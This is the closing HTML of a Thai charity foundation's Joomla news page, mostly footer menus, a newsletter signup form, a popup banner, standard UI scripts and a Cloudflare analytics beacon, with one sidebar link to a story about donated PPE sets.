							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1633:ppe-400&amp;catid=13&amp;Itemid=111">รับมอบชุด PPE จำนวน 400 ชุด จากนายกสมาคมนักธุรกิจยุคใหม่ไทย-จีน คุณชุน ไพลินดีเลิศ เพื่อสนับสนุนการปฏิบัติการของเจ้าหน้าที่กู้ชีพกู้ภัย</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div></div>	</div>
				</div>
<script type="text/javascript">
/*<![CDATA[*/
window.addEvent("load", function(){
	new JATabs("myTab-870160873", {style:'default',position:'top',width:'100%',height:'auto',duration:1000,animType:'animMoveVir',skipAnim:false,mouseType:'click',jaclass:'',maxitems:0,useAjax:false,numbertabs:3,ids:'118,119,120', siteroot:'https://www.pohtecktung.org/', numbtab: 0});
});
/*]]>*/
</script></div>
</div></div></div>
		</div>
		<!-- //SIDEBAR RIGHT -->

	</div>
</div> 



    


    
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->

<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">

			<!-- FOOT NAVIGATION -->
		<div class="container">
			<div class="footer-spotlight">
					<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class="col  col-lg-12 col-md-12 col-sm-12  col-xs-6 hidden-xs ">
								<div class="t3-module module vertical-footer " id="Mod134"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-110"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=12&amp;Itemid=110" class="">ข่าวเทศกาลงานบุญ</a></li><li class="item-111"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" class="">ข่าวบริจาค</a></li><li class="item-112 current active"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" class="">ข่าวสารการให้บริการ</a></li><li class="item-305"><a href="https://train.poh-v.org/apply" class="" target="_blank" rel="noopener noreferrer">หลักสูตรฝึกอบรม </a></li><li class="item-306"><a href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306" class="">ข้อมูลอาสาสมัคร</a></li><li class="item-387"><a href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387" class="">ปฏิทินเทศกาลประจำปี</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod135"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-162"><a href="#" class="">About Us </a></li><li class="item-163"><a href="#" class="">Editorial Policy </a></li><li class="item-164"><a href="#" class="">Corrections &amp; Clarifications </a></li><li class="item-165"><a href="#" class="">Press Room </a></li><li class="item-166"><a href="#" class="">Advertise </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-126"><a href="/index.php?option=com_users&amp;view=login&amp;Itemid=126" class="">Login</a></li><li class="item-127"><a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=127" class="">Registration</a></li><li class="item-129"><a href="/index.php?option=com_search&amp;view=search&amp;Itemid=129" class="">Search</a></li><li class="item-130"><a href="/index.php?option=com_finder&amp;view=search&amp;Itemid=130" class="">Smart Search</a></li><li class="item-131"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=131" class="">Offline Page</a></li><li class="item-132"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=132" class="">404 Page</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-2 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod141"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-134"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=134" class="">Featured Articles</a></li><li class="item-177"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=177" class="">Single Article</a></li><li class="item-135"><a href="/index.php?option=com_tags&amp;view=tag&amp;id[0]=2&amp;id[1]=3&amp;id[2]=4&amp;id[3]=5&amp;id[4]=6&amp;id[5]=7&amp;id[6]=8&amp;id[7]=9&amp;id[8]=10&amp;id[9]=11&amp;id[10]=12&amp;id[11]=13&amp;id[12]=14&amp;Itemid=135" class="">Tagged Items</a></li><li class="item-136"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=136" class="">Typography</a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-2 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod137"><div class="module-inner"><div class="module-ct no-title"><ul class="nav nav-pills nav-stacked menu">
<li class="item-172"><a href="https://twitter.com/Pohtecktung" class="">Twitter </a></li><li class="item-173"><a href="https://www.facebook.com/pg/atpohtecktung" class="">Facebook </a></li><li class="item-175"><a href="#" class="">Tumblr </a></li><li class="item-176"><a href="#" class="">Pinterest </a></li></ul>
</div></div></div>
							</div>
					<div class="col  col-lg-3 col-md-4 col-sm-12 col-xs-12">
								<div class="t3-module module " id="Mod110"><div class="module-inner"><div class="module-ct no-title"><div class="acymailing_module" id="acymailing_module_formAcymailing15571">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing15571"  >
		<form id="formAcymailing15571" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112" onsubmit="return submitacymailingform('optin','formAcymailing15571', 0)" method="post" name="formAcymailing15571"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing15571"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing15571', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1328%3A2563-328112020%26catid%3D62%3Aother-service%26Itemid%3D112"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D1328%3A2563-328112020%26catid%3D62%3Aother-service%26Itemid%3D112"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing15571" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" >อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="69cb7b36f27e64780630cd4e4351cb60" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>